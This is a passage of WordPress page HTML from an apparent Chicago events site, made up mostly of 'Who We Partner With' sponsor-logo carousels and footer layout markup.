kb-gallery-carousel-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/BylineBank17_web.png" width="100" height="50" alt="bylinebank17 web" data-full-image="https://chicagoevents.com/wp-content/uploads/BylineBank17_web.png" data-light-image="https://chicagoevents.com/wp-content/uploads/BylineBank17_web.png" data-id="1831" class="wp-image-1831 skip-lazy"/></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-carousel-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/MikesHardLemondade18_web.gif" width="100" height="73" alt="mikeshardlemondade18 web" data-full-image="https://chicagoevents.com/wp-content/uploads/MikesHardLemondade18_web.gif" data-light-image="https://chicagoevents.com/wp-content/uploads/MikesHardLemondade18_web.gif" data-id="1885" class="wp-image-1885 skip-lazy"/></div></div></figure></div></div></li></ul></div></div></div></div></div></div>

</div></div>

<div class="kb-row-layout-wrap kb-row-layout-id96_c0d752-88 alignnone kb-v-lg-hidden wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column96_863c9a-7b inner-column-1"><div class="kt-inside-inner-col">
<p class="kt-adv-heading96_b174f9-77 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading96_b174f9-77">Who We Partner With</p>


<div class="kb-gallery-wrap-id-96_5a529f-a5 alignnone mobile-max-height wp-block-kadence-advancedgallery"><div class="kb-gallery-ul kb-gallery-non-static kb-gallery-type-slider kb-gallery-id-96_5a529f-a5 kb-gallery-caption-style-bottom-hover kb-gallery-filter-none" data-image-filter="none" data-lightbox-caption="true"><div class="kt-blocks-carousel splide kt-carousel-container-dotstyle-none" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-arrows="true" data-slider-fade="true" data-slider-dots="false" data-slider-type="slider" data-slider-hover-pause="false" data-slider-auto="1" data-slider-speed="2500" data-show-pause-button="false"><div class="splide__track"><ul class="kt-blocks-carousel-init kb-blocks-slider splide__list kt-carousel-arrowstyle-whiteondark kt-carousel-dotstyle-none kb-slider-group-arrow kb-slider-arrow-position-center"><li class="kb-slide-item kb-gallery-slide-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit kb-has-image-ratio-inherit" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/Bitmap-4-1.png" width="221" height="69" alt="bitmap 4" data-full-image="https://chicagoevents.com/wp-content/uploads/Bitmap-4-1.png" data-light-image="https://chicagoevents.com/wp-content/uploads/Bitmap-4-1.png" data-id="335" class="wp-image-335 skip-lazy" srcset="https://chicagoevents.com/wp-content/uploads/Bitmap-4-1.png 221w, https://chicagoevents.com/wp-content/uploads/Bitmap-4-1-150x47.png 150w" sizes="auto, (max-width: 221px) 100vw, 221px" /></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-slide-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit kb-has-image-ratio-inherit" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/Bitmap-5-1.png" width="177" height="123" alt="bitmap 5" data-full-image="https://chicagoevents.com/wp-content/uploads/Bitmap-5-1.png" data-light-image="https://chicagoevents.com/wp-content/uploads/Bitmap-5-1.png" data-id="336" class="wp-image-336 skip-lazy" srcset="https://chicagoevents.com/wp-content/uploads/Bitmap-5-1.png 177w, https://chicagoevents.com/wp-content/uploads/Bitmap-5-1-150x104.png 150w" sizes="auto, (max-width: 177px) 100vw, 177px" /></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-slide-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit kb-has-image-ratio-inherit" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/Bitmap-2-1.png" width="117" height="125" alt="bitmap 2" data-full-image="https://chicagoevents.com/wp-content/uploads/Bitmap-2-1.png" data-light-image="https://chicagoevents.com/wp-content/uploads/Bitmap-2-1.png" data-id="333" class="wp-image-333 skip-lazy"/></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-slide-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit kb-has-image-ratio-inherit" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/Bitmap-1-1.png" width="234" height="77" alt="bitmap 1" data-full-image="https://chicagoevents.com/wp-content/uploads/Bitmap-1-1.png" data-light-image="https://chicagoevents.com/wp-content/uploads/Bitmap-1-1.png" data-id="332" class="wp-image-332 skip-lazy" srcset="https://chicagoevents.com/wp-content/uploads/Bitmap-1-1.png 234w, https://chicagoevents.com/wp-content/uploads/Bitmap-1-1-150x49.png 150w" sizes="auto, (max-width: 234px) 100vw, 234px" /></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-slide-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit kb-has-image-ratio-inherit" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/Bitmap-6.png" width="126" height="103" alt="bitmap" data-full-image="https://chicagoevents.com/wp-content/uploads/Bitmap-6.png" data-light-image="https://chicagoevents.com/wp-content/uploads/Bitmap-6.png" data-id="331" class="wp-image-331 skip-lazy"/></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-slide-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit kb-has-image-ratio-inherit" ><img decoding="async" src="https://chicagoevents.com/wp-content/uploads/tmo-logo-v4.svg" width="52.000001" height="52.000001" alt="tmo logo v4" data-full-image="https://chicagoevents.com/wp-content/uploads/tmo-logo-v4.svg" data-light-image="https://chicagoevents.com/wp-content/uploads/tmo-logo-v4.svg" data-id="1916" class="wp-image-1916 skip-lazy"/></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-slide-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit kb-has-image-ratio-inherit" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/download.png" width="716" height="464" alt="download" data-full-image="https://chicagoevents.com/wp-content/uploads/download.png" data-light-image="https://chicagoevents.com/wp-content/uploads/download.png" data-id="1914" class="wp-image-1914 skip-lazy" srcset="https://chicagoevents.com/wp-content/uploads/download.png 716w, https://chicagoevents.com/wp-content/uploads/download-300x194.png 300w, https://chicagoevents.com/wp-content/uploads/download-150x97.png 150w" sizes="auto, (max-width: 716px) 100vw, 716px" /></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-slide-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit kb-has-image-ratio-inherit" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/wintrustbank-wrigleyville.png" width="250" height="58" alt="wintrustbank wrigleyville" data-full-image="https://chicagoevents.com/wp-content/uploads/wintrustbank-wrigleyville.png" data-light-image="https://chicagoevents.com/wp-content/uploads/wintrustbank-wrigleyville.png" data-id="1912" class="wp-image-1912 skip-lazy" srcset="https://chicagoevents.com/wp-content/uploads/wintrustbank-wrigleyville.png 250w, https://chicagoevents.com/wp-content/uploads/wintrustbank-wrigleyville-150x35.png 150w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-slide-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit kb-has-image-ratio-inherit" ><img decoding="async" src="https://chicagoevents.com/wp-content/uploads/logo-progressive.svg" width="456.21" height="54.41" alt="logo progressive" data-full-image="https://chicagoevents.com/wp-content/uploads/logo-progressive.svg" data-light-image="https://chicagoevents.com/wp-content/uploads/logo-progressive.svg" data-id="1902" class="wp-image-1902 skip-lazy"/></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-slide-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit kb-has-image-ratio-inherit" ><img decoding="async" src="https://chicagoevents.com/wp-content/uploads/logo.svg" width="142.17" height="46.33" alt="logo" data-full-image="https://chicagoevents.com/wp-content/uploads/logo.svg" data-light-image="https://chicagoevents.com/wp-content/uploads/logo.svg" data-id="1897" class="wp-image-1897 skip-lazy"/></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-slide-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit kb-has-image-ratio-inherit" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/Modelo17_web.png" width="100" height="45" alt="modelo17 web" data-full-image="https://chicagoevents.com/wp-content/uploads/Modelo17_web.png" data-light-image="https://chicagoevents.com/wp-content/uploads/Modelo17_web.png" data-id="1888" class="wp-image-1888 skip-lazy"/></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-slide-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit kb-has-image-ratio-inherit" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/Corona17_web.png" width="100" height="68" alt="corona17 web" data-full-image="https://chicagoevents.com/wp-content/uploads/Corona17_web.png" data-light-image="https://chicagoevents.com/wp-content/uploads/Corona17_web.png" data-id="1889" class="wp-image-1889 skip-lazy"/></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-slide-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit kb-has-image-ratio-inherit" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/MonkeyShoulder18_web.png" width="100" height="84" alt="monkeyshoulder18 web" data-full-image="https://chicagoevents.com/wp-content/uploads/MonkeyShoulder18_web.png" data-light-image="https://chicagoevents.com/wp-content/uploads/MonkeyShoulder18_web.png" data-id="1890" class="wp-image-1890 skip-lazy"/></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-slide-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit kb-has-image-ratio-inherit" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/lyft-logo.jpg" width="100" height="71" alt="lyft logo" data-full-image="https://chicagoevents.com/wp-content/uploads/lyft-logo.jpg" data-light-image="https://chicagoevents.com/wp-content/uploads/lyft-logo.jpg" data-id="1868" class="wp-image-1868 skip-lazy"/></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-slide-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit kb-has-image-ratio-inherit" ><img decoding="async" src="https://chicagoevents.com/wp-content/uploads/chicago-white-sox-1.svg" width="154.43" height="154.43" alt="chicago white sox (1)" data-full-image="https://chicagoevents.com/wp-content/uploads/chicago-white-sox-1.svg" data-light-image="https://chicagoevents.com/wp-content/uploads/chicago-white-sox-1.svg" data-id="1856" class="wp-image-1856 skip-lazy"/></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-slide-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit kb-has-image-ratio-inherit" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/LCH15_web.gif" width="130" height="29" alt="lch15 web" data-full-image="https://chicagoevents.com/wp-content/uploads/LCH15_web.gif" data-light-image="https://chicagoevents.com/wp-content/uploads/LCH15_web.gif" data-id="1866" class="wp-image-1866 skip-lazy"/></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-slide-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit kb-has-image-ratio-inherit" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/IKEA_Pride_Logo_CMYK-1.jpg" width="166" height="38" alt="ikea pride logo cmyk (1)" data-full-image="https://chicagoevents.com/wp-content/uploads/IKEA_Pride_Logo_CMYK-1.jpg" data-light-image="https://chicagoevents.com/wp-content/uploads/IKEA_Pride_Logo_CMYK-1.jpg" data-id="1860" class="wp-image-1860 skip-lazy" srcset="https://chicagoevents.com/wp-content/uploads/IKEA_Pride_Logo_CMYK-1.jpg 166w, https://chicagoevents.com/wp-content/uploads/IKEA_Pride_Logo_CMYK-1-150x34.jpg 150w" sizes="auto, (max-width: 166px) 100vw, 166px" /></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-slide-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit kb-has-image-ratio-inherit" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/CDD18_web.png" width="100" height="77" alt="cdd18 web" data-full-image="https://chicagoevents.com/wp-content/uploads/CDD18_web.png" data-light-image="https://chicagoevents.com/wp-content/uploads/CDD18_web.png" data-id="1845" class="wp-image-1845 skip-lazy"/></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-slide-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit kb-has-image-ratio-inherit" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/cacique19_web.png" width="100" height="57" alt="cacique19 web" data-full-image="https://chicagoevents.com/wp-content/uploads/cacique19_web.png" data-light-image="https://chicagoevents.com/wp-content/uploads/cacique19_web.png" data-id="1834" class="wp-image-1834 skip-lazy"/></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-slide-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit kb-has-image-ratio-inherit" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/BCC19_web.png" width="100" height="100" alt="bcc19 web" data-full-image="https://chicagoevents.com/wp-content/uploads/BCC19_web.png" data-light-image="https://chicagoevents.com/wp-content/uploads/BCC19_web.png" data-id="1825" class="wp-image-1825 skip-lazy"/></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-slide-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit kb-has-image-ratio-inherit" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/Bulletproo19_web.gif" width="100" height="100" alt="bulletproo19 web" data-full-image="https://chicagoevents.com/wp-content/uploads/Bulletproo19_web.gif" data-light-image="https://chicagoevents.com/wp-content/uploads/Bulletproo19_web.gif" data-id="1829" class="wp-image-1829 skip-lazy"/></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-slide-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit kb-has-image-ratio-inherit" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/BylineBank17_web.png" width="100" height="50" alt="bylinebank17 web" data-full-image="https://chicagoevents.com/wp-content/uploads/BylineBank17_web.png" data-light-image="https://chicagoevents.com/wp-content/uploads/BylineBank17_web.png" data-id="1831" class="wp-image-1831 skip-lazy"/></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-slide-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit kb-has-image-ratio-inherit" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/USBank17_web.gif" width="120" height="30" alt="usbank17 web" data-full-image="https://chicagoevents.com/wp-content/uploads/USBank17_web.gif" data-light-image="https://chicagoevents.com/wp-content/uploads/USBank17_web.gif" data-id="1807" class="wp-image-1807 skip-lazy"/></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-slide-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit kb-has-image-ratio-inherit" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/Univision18_web-92x70-1.png" width="92" height="70" alt="univision18 web 92x70" data-full-image="https://chicagoevents.com/wp-content/uploads/Univision18_web-92x70-1.png" data-light-image="https://chicagoevents.com/wp-content/uploads/Univision18_web-92x70-1.png" data-id="1805" class="wp-image-1805 skip-lazy"/></div></div></figure></div></div></li></ul></div></div></div></div></div></div>

</div></div></div></div>

</div></div></div><!-- .entry-content -->
	</div>
</article><!-- #post-96 -->

			</div>
					</div><!-- #main -->
			</div>
</div><!-- #primary -->
	</main><!-- #inner-wrap -->
	<!-- [element-184] --><div class="kb-gallery-wrap-id-_3032e1-fb alignnone wp-block-kadence-advancedgallery"><div class="kb-gallery-ul kb-gallery-non-static kb-gallery-type-fluidcarousel kb-gallery-id-_3032e1-fb kb-gallery-caption-style-bottom-hover kb-gallery-filter-none" data-image-filter="none" data-lightbox-caption="true"><div class="kt-blocks-carousel splide kt-carousel-container-dotstyle-none" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-arrows="false" data-slider-dots="false" data-slider-hover-pause="false" data-slider-auto="1" data-slider-speed="2500" data-slider-type="fluidcarousel" data-slider-center-mode="false" data-slider-gap="0px" data-slider-gap-tablet="0px" data-slider-gap-mobile="0px" data-show-pause-button="false"><div class="splide__track"><ul class="kt-blocks-carousel-init kb-blocks-fluid-carousel splide__list kt-carousel-arrowstyle-none kt-carousel-dotstyle-none kb-carousel-mode-align-left kb-slider-group-arrow kb-slider-arrow-position-center"><li class="kb-slide-item kb-gallery-carousel-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/Bitmap-5.png" width="320" height="320" alt="bitmap 5" data-full-image="https://chicagoevents.com/wp-content/uploads/Bitmap-5.png" data-light-image="https://chicagoevents.com/wp-content/uploads/Bitmap-5.png" data-id="330" class="wp-image-330 skip-lazy" srcset="https://chicagoevents.com/wp-content/uploads/Bitmap-5.png 320w, https://chicagoevents.com/wp-content/uploads/Bitmap-5-300x300.png 300w, https://chicagoevents.com/wp-content/uploads/Bitmap-5-150x150.png 150w" sizes="auto, (max-width: 320px) 100vw, 320px" /></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-carousel-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/Bitmap-4.png" width="320" height="320" alt="bitmap 4" data-full-image="https://chicagoevents.com/wp-content/uploads/Bitmap-4.png" data-light-image="https://chicagoevents.com/wp-content/uploads/Bitmap-4.png" data-id="329" class="wp-image-329 skip-lazy" srcset="https://chicagoevents.com/wp-content/uploads/Bitmap-4.png 320w, https://chicagoevents.com/wp-content/uploads/Bitmap-4-300x300.png 300w, https://chicagoevents.com/wp-content/uploads/Bitmap-4-150x150.png 150w" sizes="auto, (max-width: 320px) 100vw, 320px" /></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-carousel-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/Bitmap-3.png" width="320" height="320" alt="bitmap 3" data-full-image="https://chicagoevents.com/wp-content/uploads/Bitmap-3.png" data-light-image="https://chicagoevents.com/wp-content/uploads/Bitmap-3.png" data-id="328" class="wp-image-328 skip-lazy" srcset="https://chicagoevents.com/wp-content/uploads/Bitmap-3.png 320w, https://chicagoevents.com/wp-content/uploads/Bitmap-3-300x300.png 300w, https://chicagoevents.com/wp-content/uploads/Bitmap-3-150x150.png 150w" sizes="auto, (max-width: 320px) 100vw, 320px" /></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-carousel-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/Bitmap-2.png" width="320" height="320" alt="bitmap 2" data-full-image="https://chicagoevents.com/wp-content/uploads/Bitmap-2.png" data-light-image="https://chicagoevents.com/wp-content/uploads/Bitmap-2.png" data-id="327" class="wp-image-327 skip-lazy" srcset="https://chicagoevents.com/wp-content/uploads/Bitmap-2.png 320w, https://chicagoevents.com/wp-content/uploads/Bitmap-2-300x300.png 300w, https://chicagoevents.com/wp-content/uploads/Bitmap-2-150x150.png 150w" sizes="auto, (max-width: 320px) 100vw, 320px" /></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-carousel-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/Bitmap-1.png" width="320" height="320" alt="bitmap 1" data-full-image="https://chicagoevents.com/wp-content/uploads/Bitmap-1.png" data-light-image="https://chicagoevents.com/wp-content/uploads/Bitmap-1.png" data-id="326" class="wp-image-326 skip-lazy" srcset="https://chicagoevents.com/wp-content/uploads/Bitmap-1.png 320w, https://chicagoevents.com/wp-content/uploads/Bitmap-1-300x300.png 300w, https://chicagoevents.com/wp-content/uploads/Bitmap-1-150x150.png 150w" sizes="auto, (max-width: 320px) 100vw, 320px" /></div></div></figure></div></div></li><li class="kb-slide-item kb-gallery-carousel-item splide__slide"><div class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kadence-blocks-gallery-item-hide-caption"><div class="kb-gal-image-radius"><div class="kb-gallery-image-contain" ><img loading="lazy" decoding="async" src="https://chicagoevents.com/wp-content/uploads/Bitmap.png" width="320" height="320" alt="bitmap" data-full-image="https://chicagoevents.com/wp-content/uploads/Bitmap.png" data-light-image="https://chicagoevents.com/wp-content/uploads/Bitmap.png" data-id="325" class="wp-image-325 skip-lazy" srcset="https://chicagoevents.com/wp-content/uploads/Bitmap.png 320w, https://chicagoevents.com/wp-content/uploads/Bitmap-300x300.png 300w, https://chicagoevents.com/wp-content/uploads/Bitmap-150x150.png 150w" sizes="auto, (max-width: 320px) 100vw, 320px" /></div></div></figure></div></div></li></ul></div></div></div></div><!-- [/element-184] --><!-- [element-202] --><footer class="kb-row-layout-wrap kb-row-layout-id202_027978-68 alignnone kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-layout-overlay kt-row-overlay-gradient"></div><div class="kt-row-column-wrap kt-has-3-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column202_fdb3b5-47 inner-column-1"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-202_a3d3ff-e8"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>
</div></div>



<div class="wp-block-kadence-column kadence-column202_28dcdf-cb inner-column-2"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-image kb-image202_f7f878-58"><figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="352" height="118" src="https://chicagoevents.com/wp-content/uploads/1c-logo@1x.png" alt="1c logo@1x" class="kb-img wp-image-322" srcset="https://chicagoevents.com/wp-content/uploads/1c-logo@1x.png 352w, https://chicagoevents.com/wp-content/uploads/1c-logo@1x-300x101.png 300w, https://chicagoevents.com/wp-content/uploads/1c-logo@1x-150x50.png 150w" sizes="auto, (max-width: 352px) 100vw, 352px" /></figure></div>
</div></div>



<div class="wp-block-kadence-column kadence-column202_98d305-73 inner-column-3"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-202_4f5487-f4"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>
</div></div>

</div></footer>

<footer class="kb-row-layout-wrap kb-row-layout-id202_6a8097-33 alignnone kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-layout-overlay kt-row-overlay-gradient"></div><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column202_35b1b3-b9 inner-column-1"><div class="kt-inside-inner-col"><div class="kb-row-layout-wrap kb-row-layout-id202_8b5835-b8 alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-middle">

